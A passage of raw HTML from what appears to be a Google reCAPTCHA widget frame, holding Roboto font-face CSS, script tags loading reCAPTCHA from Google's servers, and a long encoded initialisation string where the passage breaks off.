  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="osweii1TyBPWO_FlwKwzIg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="osweii1TyBPWO_FlwKwzIg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="osweii1TyBPWO_FlwKwzIg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22d8ObwqA4w69Zw73CscOxw6zCg3B5cRvDp8OZXllCQcKVw7c1HEXCisOPwrTCvAVFw5MifUk+wrYew7LCqMK0wq8OwrLCq8O3wrxQwp4iw6JNLV/DpCdjIBFyw7Y/VE9KHMK7woDDqhB5Sk8nwqLDoMKrNw8RJEYJwpDDtcKdw6bCjMOKwrAGw7bDj8OZwpt2UsKYw5HDgsKhwrbCgGhHw5jClMK7VcO/M8KQw7DDpcORf8ODbDwibArDoT4Vw7IqwovDuU3DqBPCjcOKw5TDmj3DscOcfS/DqhtxwpQ/O8OpHkTDqFTCumtHP8OmFDbCngFww4DCsz0Kw5HCgjXDoVtRwrhBfic3woEUwqxAWCDDiW95dcOQw6sVwr/DgsKEHMOyWMKlw5rDmsOLdnBmw6zDp8K0w4Ndw7DCs3PCisOcw4lKwqtsw4/[base64]/DusKAwqBsbmjCmW/[base64]/CisO9Xz7CrzwFFcKDHVLCp8O5w44+McKfw6JiE8KPF8KYw6jDtMKOwpTCssOxw6BGcMKIwoosNSQHwprCtMOXBwJdejJpwpUPwplWYcKGXMKow49zB8KwwrM9w4R7wpbCslwWw6Vow7oVIXoewqzCsERBWsOhw7Jrw64Lw7VcQ8OHw5jDqsK/w4A8SMORM0PDsCnDs8ORwqHDgk/CqHbDs8KTw6TChCvDui/DuwXDssKLwrjChcOdAsK1w6k/[base64]/MMKeBjbDjMK0ZQVmMsO2WDLDhcK2YsOrNSxSDsOkI30nwpTDqwkWC8KHw5Aow63CtMKjwo3CmcKLw6/CvDXCll3CuMKZHHY/[base64]/[base64]/CgsOGd3skwr8TJMOgVsKHw7EqTzDDnGYxw67ClcKaU3gXbEHDl8KMLcOzwqXDkcK1F8KPw4Y2G8OUeWbDvUXCr8OIUsOQwofCocKVwpJsHhY1w6ZMXRDDkMKxw4FGPzPDnATDr8KQwoVlBWgVwpDDphg4woVjPA3DqcOYw7bCjVNWw4VNwpDCpyvDmRB/wrjDryvDnMKFw7xEFcKAwoXDmz3DkH7DtcKnwqIAT0ERw70hwrFXV8ObH8OxwpTCtR/ChUPCj8OcQn9lKMKKwq7CmcOow6HDlMKsJ28FRQHDqx/Dr8KzH3INZcK2csO8w4XCmcOxMMKBw6ASY8KSwoEbOsORw5/DpwR9wpXDnsK7S8Ozw5U2wo52w7XCn8OBU8KTwowdw7bDusOQVEnCin8vw4LCr8OxGSrDg2HDu8KZXMK/ehLDvcKnccO4Jic4wpYWK8O6XVkzwq8BVRMiwrg6wrVkK8KjKMOnw5NjQnDDinbClDEiwpbDqMKBwqhOUsKuw5vDhhPDmRPCrEBdLMKtw7HCiAnCmcOCAcKfEcKUw50Zwp5vDWx7MnvDl8ORORnDuMOYwo/Cr8OCPGYJR8KRw6gtwrDClHgHaj9FwpIkw60rA1l+XcORw5NpVlbCnGbCmgAjwqHDucOYw4URw4/DqgJsw4TCisKeSMObOFoRd30ow7TDmDXDklt2eyjDkcOda8KBw74Bw6FXEcKBwpDDqSzDsRJ2w5QnWsObfMKZw6bCt35vwotCVTPDscKgw5DDm2vDjcOFwo1/w5Y4KHrCsWsMU1PCvGLCksKoKcOpdcKDwqDCr8OUwopWGcOmwqR+SmbDn8K+GSPCrBtABX3DpMO1w6HDkcO5wrVWwp/CtsKqw5lQw4lCw4Ynw73CjD1Vw686wrkfw5A2RcKLWsKkRMKHwocTN8Kowpt7ecOIw5c/wqVywrAxw5HCt8OEOMOGw63ClhUPw7x/w54YTxN4w6PDl8K5wr7DvALDmcO5JcK9w74wNsO6wqV4WUHCm8OHwojDuQHCmsKZFcKiw7vDiX3CscKcwokawp/Dkx94ZQsRLcKewqsVwr/CjcKwcMOLwrfCr8KmwrHCscOKNiwnPsKPDsK7chkmO2DCqDdWwrVKUUzDgMO7DsOIBcOYwqAow7TClAZzw6fCjsKGXsOtATrDlsKKw6IlTTHCusKUaVR6wqQWfsOhw5Mdw4LDmDfDjVLDmUTDqsODYcOewrvDo3vDmMKTworClFJ3GcODPsKww7rDng/[base64]/CogEJW8OZw4VtMMK0SxXCpMOowozDncOQwox+QWUGX2UUDzFscMOOw4YuBinCg8OGT8Oaw48XOnHDrQnDkX/Cs8KtwpLDu0FgfHJcw5p5Bx3Dvy5Nwo8BCcKWw6TChmjCgsO1wrJtw77CucO0VcKwZBbCh8Oqw7/[base64]/Di8O8DzvDvltaV8OeeBjCoMKALDrDocOdBsKZw6FQw5jDvjDDnQHCiUzCn1zCoEfDusK0LjQkw7Zew6IsJ8KBSMKsOyxVIBTCjj7DijXDt3rDvmTDosK4woBNwpfCgcKuVnTDgjfCicK4ADLCmWLDl8Kuw7s/NcKHOG0Tw5vDikXDhBDDhcKACcO9wqXDlTwbZl/CtyzDiVrCsS8oWB7CnsOkwqM9w4vCpsKfIArCox1xKHbDpsKZwoXDjmbCp8OcEyfCl8OIRlwUw45Qw7bDpcKccW7Ch8OFFkAsccKnIQ3DuAfDhsO0F0fCiBtpF8Krwq/Dm8K8K8OSw5HCl1x9wqBywpFQFwPCrsOJK8K3wpsIPERGCip4DMKYBjppTDvDmR93HR5dwqjCqCPCrsK5w4/DgMOow6scPhPCosKaw7sbRGDDksOjUkpywqw7an9bH8Ofw63Dn8KJw7Rlw7EgYyPCh15TR8Kdw6xaO8K3w7kew7Fub8KRw7AiHRoaw6hgZsKBw4lnwpDDuMK3I0jDiMKjRTo+wrYXw4t6cy/CmcO+Nl3DlwY7FTwSfwwSwodBRznDlAjDm8KvEQZoEMKvHsKqwro9dALDkn3CgCQpw4sBaWfDg8OzwrfDvC7Du8OHZ8OYw4EIOBFpPDfDlB1Cw6TDrMOIJ2TDm8K5HldIecORwqLDs8Kcw6LDmxbCq8OMdErCmsKEwp8Nwo/Cs07ClcKbHMK6w5AoeDIBwpvCvEsVNhHCkzIjXUMyw7AUwrbDlMOdwrNXFGY+ahUGwrrDq3jCglwWHsKXNwrDicKtYBfDrBrDrsKZcTdeZMKaw7zChkNgwrLDh8O7TsOmw4HCrcOsw6NOw5XDv8KMZW/Cnm5Qw67Dl8Ovw6NBIg7Cl8KHccKVwqI+DcO+w47ChcOow5rChcOtHMODwprDjMKnQlAEbUhsY2cUwo5mUlpsWUwAP8OjKMKEQCnDgcOFPGcNw4bDh0LCpsO2M8KeBMO7wr/DqnwJYHNRw4ZKRcKGwogoXsKAw7HDuhPCqAQHwqvDpFgBw6BYBX9Ew6rChMO4KH3DlMKEE8OBXMKxa8Kfw5LCgWfDpMKuBMOmGVfDqizCoMO7w6DCqxZ3d8OQw4BfYmtrVVfCqEpgMcOmw6QDw4RYemzChD/Ct3Ahw4pSw7fDtMKQwonDi8OkfQB3wqREY8KgV34pJz/Ck1x5ZiVTwrIXOl9fdRNObwIVDxsdwqg+IWvChcOYeMOSwqPDiRDDtMOXHcOGWCwlw4vCm8OEYCEpw6M4ecOAwrLCo1LDnsKiTSbCscKzw6/DqsO+w78+wrvCh8ObW1MQw4TCjXXClAPCkkYKUjIscx4oworDh8O3w7ZPwrbDtsKyTFjDvsKZQRTCtEvDqzHDunxBw6Mvw4nCvD9Fw7/ChURmOA3CogZSZ1bDqhMDw77CrsKNPsOqwpXCqcKdFMK2ZsKpw4Rnw5FIwpbCgHrCglMfwoTCsA9ew7LCnwrDm8O2E8OWSFJkN8OKIwUGwq3DuMOyw4lES8KOZHbCjh/[base64]/CqcKyFRLDjsOxw77CrMKHARnDnMO/LyhAeHnDmEZ/[base64]/ClsO1w5jCkBAkw6RhI8Ofw4/Dh8OwfjdcwqvCiBvChn/[base64]/Cq8K9XjPCunhtw47ClRMaf8Kfc8Obw6B6w5UKVg5JwoHCuDLDmcKDHklXTT0+fVLCosOKCCHDuW7Cr30QfMOMw77Cg8KxJhprwroQwofCgS47WWLCrQo9wq9YwqprVG0kO8OSwrjCusKLwr9yw7nDjcKuICHDr8Ojwr8bwpHCt3bClMOkNRbChcK6w6Zew6Iswo/CvMKswqEnw4f